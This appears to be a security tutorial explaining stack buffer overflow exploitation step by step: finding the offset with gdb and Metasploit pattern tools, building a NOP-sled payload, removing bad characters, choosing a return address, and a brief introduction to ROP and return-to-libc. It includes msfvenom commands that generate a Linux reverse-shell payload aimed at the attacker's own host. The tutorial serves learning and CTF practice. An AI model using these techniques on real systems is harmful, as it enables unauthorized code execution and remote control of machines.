Buffer Overflow
From here I’m assuming that you already know a bit about ASM (mov, call, lea…). If you don’t there is a good introduction in here.
So basically, the buffer overflow attack appears when you don’t pay attention to the user input and that he gives you a greater input than what you expected. This surplus will overwrite the memory.
We need to keep in mind the endianness of the system. If for example, we have a word \xAA\xBB\xCC\xDD at the address 0xffff0000, then depending on the endianness the word will be read differently :
| Memory Address | 0xffff0000 | 0xffff0001 | 0xffff0002 | 0xffff0003 |
|---|---|---|---|---|
| Big-Endian | AA | BB | CC | DD |
| Little-Endian | DD | CC | BB | AA |

What we would like to do is to give a greater input than the one expected so that we overwrite the return address of the program. Thanks to that, we will be able to call another function or something else in the memory. Here is an image that shows basically what we want to do :
At first, we will try to find the main function and its address. For that, we can use gdb or radare2. I will continue this explanation using gdb syntax but it is basically the same on r2. We will run the program until we get to the input part, when we get there we can input a large number of A and if we inputed enought A, we should get a :
1
2
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
The 41 are the hexadecimal value of A. Now that we know that we overwrote the return address we need to find how much A we need to input before getting a segmentation fault. We can use the pattern_offset tool of metasploit to generate a random string of certain length so we don’t have a bunch of 41 in the memory. We can use it as follows:
1
pattern_create.rb -l 1200
This program should be in the
metasploit-frameworkfolder. On my computer it is located at/usr/share/metasploit-framework/tools/exploit/pattern_create.rb.
We can use the gdb command to find the address of EIP (respectively RIP depending on the architecture) :
1
info registers eip
With this information you can use the metasploit pattern_offset.rb tool to find the exact offset. Or if you are good in ASM you can look what is the length of the word you give in input. You can use the tool as follows (where 0xaabbccdd is the value storred in EIP that you found earlier): pattern_offset.rb -q 0xaabbccdd
You can find
pattern_offset.rbin/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb.
We will assume that we have an offset of 64 for the rest of the demonstration. Now we can run the program again with the offset length as input and 4 bytes of “B”s. 4 is the size of the return address (here in 32 bi ELF). Here is an example:
1
"A" * 64 + "B"*4
You can use this python command to generate your strings:
1
python2 -c "print 'A' * 64 + 'B' * 4"
This command only works in python2. You can use the following command in python3 :
python3 -c "print('A' * 64 + 'B' * 4)"
With this input we should only have the 4 “B”s as EIP address like:
1
2
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
For this first part of BOF, we will use msfvenom. To create a reverse shell payload, we can use the following command:
1
msfvenom -p linux/x86/shell_reverse_tcp LHOST=IP lport=PORT --platform linux --arch x86 --format python
Don’t forget to replace
IPwith yours. Same for thePORT.
Now if this is too long you can change it to a simple shell instead of a reverse one. The composition of our final payload will be:
1
2
3
4
Buffer = "C" * (64 - 10 - 40 - 4) = 10
NOPs = "\x90" * 10
Shellcode = "A" * 40
EIP = "B" * 4
\x90is the hexadecimal value of theNOPinstruction.
Bad Characters
Your payload may not work because of some Bad Characters. They are generaly \x00 (Null byte),\x0A (Line Feed),\x0D (Carriage Return),\xFF (Form Feed).
Here is the list of all chars from \x00 to \xFF:
1
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
You can remove the NOPs and the shellcode from the previous payload and replace them by this list. If the list is too long (256 chars) you can do it multiple time with different parts of the list. Now you can set a breakpoint just after the input so that we can analyse the memory. When the program hits the breakpoint, we can look at the EIP like that x/2000xb $esp+500. We will see a bunch of 0x43 (our “C”s). At the end of our “C”s we should see the characters of our previous list. If a character isn’t printed out, it means that it is a bad character. You can repeat those steps until you removed all the bad characters.
Don’t forget to change the number of “C”s when you remove a bad character from the list. The number of “C”s should increase by one each time you remove a bad character.
You can now use the previous msfvenom command specifying all bad characters:
1
msfvenom -p linux/x86/shell_reverse_tcp lhost=IP lport=PORT  --arch x86 --platform linux --format python --bad-chars "\x00\x09\x0a"
Identification of the Return Address
Now we should replace our 4 “B”s by the address of our shellcode. For that we need to analyse the memory. We can do so like:
1
x/2000xb $esp+1400
We will see where our NOPs (0x90) end and where our shellcode begins. For example, if the NOPs end at 0xffffaabb, then we will replace our 4 “B”s by \xbb\xaa\xff\xff. To be more accurate we can choose an address that is full of NOP a bit before 0xffffaabblike 0xffffaaaa for example.
ROP chain attack
A ROP (Return-Oriented Programming) chain is a technique used in exploitation of memory safety vulnerabilities, where an attacker controls the flow of execution by chaining together small code snippets (gadgets) found within the program itself or its libraries.
The attacker constructs a ROP chain by overwriting the return address of a function with the address of a ROP gadget, which performs some actions (such as setting up a register or stack) before returning to the next gadget in the chain. The attacker repeats this process until the final gadget transfers control to the attacker’s payload (such as executing shellcode).
You can find here a code for a basic ROP chain attack. As you can see, I used as offset 0x40+4. The 0x40 can be found in the code using gdb here add esp,0x4 and the +4 is because of the file is a ELF 32-bit format.
To know if the file is either a 32 or 64 bit ELF executable you can use the
fileLinux command like:file VULN_EXECUTABLE
You can find the system call and the address of /bin/sh by using the search command like search /bin/sh or by using info proc mapping to print the range of addresses of your program and the libc. After using the info proc mapping, you can use the find command as follows find 0xf7c00000, 0xf7e22000, "/bin/sh". The two addresses you see are the range of addresses where we want to search the /bin/sh.
It may be better to look only on addresses of the program and after that, only on the libc addresses. Searching in both range of addresses may cause errors.
You may need to use
return to libcto recover those addresses if the program usesData Execution Prevention(DEP) andAddress Space Layout Randomization(ASLR).
You can also look at this really great video of John Hammond about ROP chain attack. He explains more in detail how to use the return to libc.